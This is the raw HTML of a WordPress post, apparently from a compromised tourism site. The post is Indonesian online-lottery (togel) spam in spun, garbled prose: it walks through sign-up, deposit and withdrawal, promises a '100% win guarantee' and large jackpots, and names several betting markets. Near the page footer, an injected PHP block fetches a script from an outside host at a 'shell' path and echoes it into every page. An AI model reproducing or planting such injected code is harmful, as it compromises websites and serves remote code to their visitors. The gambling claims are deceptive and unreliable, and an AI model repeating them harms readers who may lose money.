						<span class="nav-previous"><a href="https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-dapat-dipercaya-saat-ini-yaur/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-paling-dipercaya-saat-ini-ketol/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-619" class="post-619 post type-post status-publish format-standard hentry category-koitoto">
	<header class="entry-header">
		<h1 class="entry-title">Waktunya Main di Situs Togel Online Bisa dipercaya Saat ini! Rhee</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-bisa-dipercaya-saat-ini-rhee/" title="11:28 am" rel="bookmark"><time class="entry-date" datetime="2023-01-16T11:28:24+00:00">January 16, 2023</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://halfmoonbayecotourism.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Untuk Anda yang benar-benar amat puas dengan permainan online taruhan uang asli pastilah dapat mencoba masuk pada web togel online saja. Dengan main di site ini pastinya Anda juga segera bisa memperoleh keuntungan di mana saat ini dapat permainkan games togel lewat cara online.</p>
<p><img decoding="async" class="size-medium wp-image-7 aligncenter" src="https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Akan tetapi, bukan cuma itu karenanya masuk dan main di website ini juga sudah pasti bakal mendapati banyak keuntungan. Tetapi, bila memanglah mau masuk serta main di web ini silahkan cari info dahulu infonya maka dapat bertambah mengetahui mengenai web-site ini.</p>
<h2>Mengetahui kabar mengenai situs togel online</h2>
<p>Buat Anda yang pengin masuk serta main di web-site ini lantas tentunya saat ini dapat langsung coba mencari infonya dahulu. Dengan begitu, pastinya Anda lebih mengetahui sama website yang satu berikut. Biar buat meringankan lebih bagus yok langsung baca lengkapnya berikut:</p>
<p>• Minimal deposit cuma 10K maka siapa saja masih pemula serta ingin mencoba dapat masuk dan main di web ini.<br />
• Minimal withdraw 50K maka siapa saja bisa pula mengerjakannya dan pastilah berapa saja menangnya dapat dilunasi.<br />
• Proses bisnis yang cepat dan dapat dijalankan kurang dari 3 menit saja.<br />
• Metode deposit yang paling komplet dapat dijalankan beberapa sistem mulai dengan bank, e-wallet serta pulsa.<br />
• Memiliki account demonstrasi maka beberapa pemain dapat coba main gratis dan tanpa memanfaatkan account.<br />
• Memiliki garansi kemenangan sampai menggapai 100%.<br />
• Terdapat pasaran yang besar serta populer salah satunya yaitu Pasaran Hongkong, Sidney dan Singapore.<br />
• Bisa permainkan bermacam ragam permainan cukup dengan satu pemakai ID saja.</p>
<h2>Peraturan untuk dapat masuk pada website <a href="https://halfmoonbayecotourism.com/">togel online</a></h2>
<p>Untuk Anda yang telah mengetahui apa infonya pastinya waktu ini ialah gantian cari tahu peraturan buat dapat masuk di website ini. Sebab di site ini dapat main memakai uang asli tentu bakal ada peraturannya.<br />
Tapi, kayaknya ada banyak yang belum ketahui ada peraturan apa di site ini. Apabila betul-betul ingin ketahui ada peraturan apa, yok langsung baca secara lengkap berikut:</p>
<p>• Pemain penting berumur 18 tahun karena sebenarnya games ini cuman untuk orang yang telah dewasa saja dan tidak ditujukan buat pemain yang di bawah usia.<br />
• Di site ini pemain akan disuruh untuk bikin account memakai data yang absah serta tidak boleh gunakan data diri punya pihak lain.<br />
• Setelah miliki account pastilah dalam web togel online pemain mesti dapat mengawasi account-nya secara bagus. Jangan jual account itu atau bahkan cuma pinjamkan sebab memang didalamnya banyak personal data punya Anda.<br />
• Pemain di site ini wajib buat usaha bermain jujur sebab main nakal amat tidak diijinkan di web-site ini. Memanglah dengan main nakal pastilah keuntungan yang bakal didapat juga dapat begitu besar, tapi apabila sampai kedapatan malah dapat memberi beberapa kerugian satu diantaranya kemungkinan account yang di-banned.</p>
<p>Hanya itu ketentuan barusan yang penting Anda kerjakan saat masuk serta main di web-site ini. Bila memang ingin masuk pastilah harus bisa untuk penuhi semua peraturan yang sudah diperjelas barusan di atas.</p>
<h2>Trik simpel daftar pada web togel online</h2>
<p>Saat ini pasti Anda juga tahu kan apa peraturan yang penting dilaksanakan apabila memanglah ingin masuk serta daftar di blog ini. Bila benar-benar sudah mengetahui peraturannya silahkan buat langsung masuk serta main di website ini saat ini pun serta turuti langkah daftarnya di website ini:</p>
<p>• Langkah pertama silahkan persiapkan dahulu piranti yang dibutuhkan contohnya Ponsel atau Pc.<br />
• Kemudian persiapkan pun data diri seperti nomor telpon, e mail serta rekening tabungan.<br />
• Setelah itu, silahkan akses langsung situs togel online lewat internet serta mengupayakan agar mencari web-site yang amat bisa dipercaya serta sah.<br />
• Jika telah silahkan mencari menu daftar yang berada di dalamnya.<br />
• Kemudian silahkan click daftar.<br />
• Setelah itu, pasti ada kolom registrasi yang penting Anda isi mencakup (username, kode, verifikasi kode, e mail, telpon, nama bank, nomor serta nama rekening).<br />
• Pastikan seluruhnya kolom yang Berada pada atas memanglah perlu isi secara benar hingga tak ada yang keliru.<br />
• Pada kolom referal silahkan tambahkan code referal itu juga jika ada apabila tak ada dapat kosongkan saja.<br />
• Jangan lupa isi  code validasi yang berada pada dalamnya serta jangan sempat salah.<br />
• Centang kotak sisi SK hingga bisa mempermudah saat proses registrasinya kelak.<br />
• Silakan click submit.<br />
• Selesai dan saat ini sudah langsung dapat nanti verifikasinya dari faksi account kalau Anda telah mempunyai account dan dapat selekasnya main di website togel online.</p>
<p>Nyatanya betul-betul ringan sekali kan untuk dapat daftar dan main di web-site ini. Kalaupun betul-betul ingin selekasnya main di website ini yakini perlu kerjakan registrasi dahulu seperti secara berada di atas barusan.</p>
<h2>Metode deposit dan withdraw pada web togel online</h2>
<p>Sesudah kerjakan register tentu di sini lantas Anda pun pastilah segera akan mulai bermain. Rata-rata untuk mengawali bermain akan ada yang bernama proses deposit pada web togel online.<br />
Jikalau udah deposit baru mulai main andaikata ingin ambil dana di site ini sudah pasti tinggal melaksanakan withdraw. Akan tetapi masihlah banyak pemain yang belum mengetahui bagaimanakah caranya melaksanakan ke-2 nya dan yok langsung baca detailnya berikut:</p>
<h2>Langkah deposit di website togel online</h2>
<p>Untuk Anda yang pengin bermain di web-site ini pastinya perlu ketahui dahulu bagaimana lakukan deposit. Tapi, sebaiknya sebelumnya harus tahu apa sich yang diartikan dengan deposit? Maka deposit ini yakni langkah buat serahkan dana pada pihak situs togel online.<br />
Sedikitnya deposit yakni 10K maka dari itu dapat membikin beberapa pemain lebih mengirit. Tetapi, beberapa pemain yang terganjal dengan tekniknya. Kalau benar-benar Anda di sini belum ketahui bagaimana caranya depositnya, bagaimana bila baca langkah secara lengkap berikut di bawah ini saja:</p>
<p>• Langkah yang pertama silahkan akses situs togel online dahulu.<br />
• Setelah itu, silahkan login dahulu memakai account Anda.<br />
• Jika telah sukses login silahkan untuk click menu deposit.<br />
• Jika udah click deposit akan tampil form deposit mencakup jumlah deposit yang sebaiknya Anda isikan dengan sedikitnya deposit yang bisa Anda setorkan.<br />
• Kemudian isi sisi nomor rekening maksud yakni merupakan nomor rekening punya situs togel online.<br />
• Kemudian isi pula kolom nomor rekening punya Anda dan yakini sisi ini mesti seperti sama dahulu membuat account.<br />
• Periksa kembali kolom di atas hingga tidak ada data yang keliru.<br />
• Kemudian silahkan click submit.<br />
• Selesai dan saat ini cuma nanti saja prosesnya yang tak kan kurang dari 3 menit.</p>
<h2>Teknik withdraw di web togel online</h2>
<p>Seusai barusan Anda ketahui bagaimanakah cara deposit, pasti di sini lantas Anda pun harus ketahui bagaimana caranya withdrawnya . Maka, withdraw ini adalah metode untuk ambil dana buat pemain yang sempat menang main pada website togel online.<br />
Bahkan juga withdraw di web-site ini juga benar-benar rendah adalah minimum cuma 50K saja. Akan tetapi, permasalahannya ada banyak pemain yang belum ketahui bagaimana langkahnya dan yok baca secara lengkap berikut:</p>
<p>• Langkah pertama pastilah Anda dapat mencoba akses dahulu situs togel online lewat internet.<br />
• Kemudian silahkan login memakai account Anda gunakan alamat e mail dan kode.<br />
• Kemudian teruskan untuk cari menu withdraw.<br />
• Klik menu withdraw.<br />
• Setelah itu, dapat tampak kolom withdraw mencakup jumlah withdraw yang harus Anda isi pada jumlah dana yang bakal diambil misalkan 50K.<br />
• Kemudian isi kolom rekening punya Anda dan yakinkan mesti sesuai sama nomor rekening yang dahulu didaftarkan membikin account.<br />
• Periksa kembali silahkan hingga tak kan ada data yang keliru.<br />
• Klik submit.<br />
• Selesai serta saat ini withdraw dapat selekasnya diolah kurang dari 3 menit saja.</p>
<p>Nach, saat ini pastilah sudah mengetahui kan bagaimanakah caranya buat deposit dan withdraw di web ini. Apabila memanglah mau withdraw atau deposit dan kebingungan pastinya silahkan langsung turuti metode yang berada pada atas saja.</p>
<h2>Mengetahui pasaran togel paling besar pada website togel online</h2>
<p>Buat Anda yang masuk serta main di site ini juga sudah pasti harus mengetahui kalau memanglah di web ini juga ada sangat banyak pasaran paling besar. Buat Anda yang ingin bermain di site ini tentu butuh pahami dahulu apa pasarannya dan baca detailnya berikut:</p>
<p>Pasaran Hongkong di website togel online</p>
<p>Dengan masuk dan main di website ini lantas tentunya Anda akan dapat langsung coba main di pasar Hongkong. Sayang memang ada banyak yang belum mengetahui dengan pasaran yang ini . Sehingga, pasaran Hongkong ini ialah pasaran togel paling besar di Indonesia.</p>
<p>Bukan cuma itu sebab pasaran ini lantas juga masuk ke kanca Nasional. Di pasar ini juga tentu  udah siapkan fasilitas untuk betting online yang sediakan pasaran Hongkong.<br />
Ada yang memberikan keuntungan dengan main di pasar Togel Hongkong karena jam keluarannya yang cocok di waktu 23:00 WIB. Dengan begitu, pasti di sini juga Anda dapat mujur dan bermain jadi lebih bebas.</p>
<h2>Pasaran togel Sidney pada website togel online</h2>
<p>Dengan Anda masuk serta main di site ini juga sudah pasti Anda juga dapat coba main di pasar togel Sidney. Buat Anda yang mau tahu kalau pasaran ini pasti sudah jadi pasaran yang tentu terpilih.<br />
Bahkan juga pasaran ini juga terus dapat memberi keluaran hasil atau jekpot yang benar-benar paling gampang untuk diterka. Pasaran ini lantas mempunyai skedul keluaran di jam 13:55 WIB. Karena itu, pastinya pasaran ini juga membuat sejumlah orang pengen bermain didalamnya.</p>
<p>Juga Anda yang pengin bermain di pasar ini lantas siapkan sekurang-kurangnya deposit yang paling rendah adalah 10K saja. Juga bermodal yang kecil ini juga saat ini pemain dapat mengantongi keuntungan sampai beberapa ratus juta rupiah.</p>
<h2>Pasaran Togel Toto Macau di website togel online</h2>
<p>Saat Anda memutus untuk masuk dan main di blog ini juga tentunya saat ini bisa nikmati main di pasar Togel Macau. Buat Anda yang belum mengetahui jika pasaran togel Macau ini telah diketahui dimulai dari 2019.<br />
Dari tahunnya memang ini masih termasuk anyar, namun malah pasaran Toto Macau ini udah sukses menarik banyak perhatian pemain togel yang berada di Indonesia. Bahkan juga pasaran ini juga udah sah jadi salah satunya pasaran togel online yang terbaik.<br />
Kenapa dapat semacam itu, pasti sebab memang pasaran ini ialah hanya satu pasaran togel yang berikan keluaran satu hari 4 kali. Sampai pasaran ini juga lengkapi keluaran hasilnya secara Live Streaming yang dapat ditonton dengan cara langsung.</p>
<h2>Pasaran togel Singapore dalam website togel online</h2>
<p>Waktu Anda menetapkan untuk masuk serta main di blog ini lantas tentunya Anda dapat dapat mencoba main di pasar togel Singapore. Buat Anda yang belum mengetahui kalau pasaran togel Singapore ini sudah pasti adalah pasaran terunggul yang berada di Indonesia.<br />
Bahkan juga pasaran ini juga sudah dikatakan sebagai pasaran sah yang sudah disajikan oleh Singapore. Setelah itu, pasaran ini lantas juga dapat keluarkan hasil resultnya di jam 17:45 WIB.</p>
<p>Tetapi, sangat sayang lantaran pasaran Singapore ini cuman keluarkan result di tiap hari terkecuali selasa dan jumat. Tetapi, tenang saja karena di pasar ini juga Anda tetap dapat bermain dengan amat aman serta nyaman.</p>
<h2>Pasaran togel Taiwan di web togel online</h2>
<p>Buat Anda yang masuk di website ini juga terang akan dibawa kenalan dengan pasaran yang paling dipercaya yakni pasaran Taiwan. Buat Anda yang belum ketahui jika pasaran Taiwan ini yaitu salah satunya pasara yang cukuplah lama serta umurnya lantas sudah tua.<br />
Kenapa dapat begitu, sudah pasti lantaran pasaran ini berdiri semenjak 1968. Akan tetapi, sejalan berubahnya jaman pastinya pasaran ini juga saat ini dapat dimainkan dengan online serta tentu dapat memiliki keuntungan.</p>
<p>Pasaran Togel Taiwan  pasti kini merupakan pasaran yang siapkan streaming langsung keluaran hasilnya di jam 20.50 WIB. Juga didalamnya juga banyak momen maka dari itu siapa saja dapat turut dan mendapati banyak keuntungan.</p>
<h2>Keuntungan dengan masuk serta main di website togel online</h2>
<p>Buat Anda yang main di web ini pastinya tak tertinggal lantaran dapat memperoleh keuntungan yang banyak. Tetapi betul-betul di web ini lantas ada sejumlah keuntungan yang masih belum dijumpai banyak orang-orang. Ingin mengetahui apa keuntungannya, yok silahkan langsung baca berikut:</p>
<h2>Bonus animo di web togel online</h2>
<p>Dengan masuk di site ini Anda menjadi pendatang anyar dapat mendapat bonus animo sejumlah 100%. Tapi, bonus ini cuma dapat diterima sekali saja waktu melaksanakan register di blog ini.</p>
<h2>Jekpot yang tinggi dalam web togel online</h2>
<p>Saat Anda memutus masuk di site ini lantas pastinya berpeluang untuk dapat memperoleh jekpot yang begitu tinggi. Dengan begitu, pastinya tidaklah mengherankan bila banyak orang yang pengin masuk dan main didalamnya.</p>
<h2>Teknik negosiasi yang komplet pada web togel online</h2>
<p>Buat Anda yang masuk di site ini lantas sudah pasti dapat merasai deposit dengan bermacam langkah yang paling komplet. Dapat asumsikan lantaran di site ini juga saat ini bisa mencoba deposit lewat bank, e-wallet dan pulsa.</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://halfmoonbayecotourism.com/category/koitoto/" rel="category tag">KOITOTO</a> by <a href="https://halfmoonbayecotourism.com/author/admin/">admin</a>. Bookmark the <a href="https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-bisa-dipercaya-saat-ini-rhee/" title="Permalink to Waktunya Main di Situs Togel Online Bisa dipercaya Saat ini! Rhee" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-619 -->

					
				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://halfmoonbayecotourism.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://halfmoonbayecotourism.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://halfmoonbayecotourism.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://halfmoonbayecotourism.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4979f378607a486cb8c944e93d8de0ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
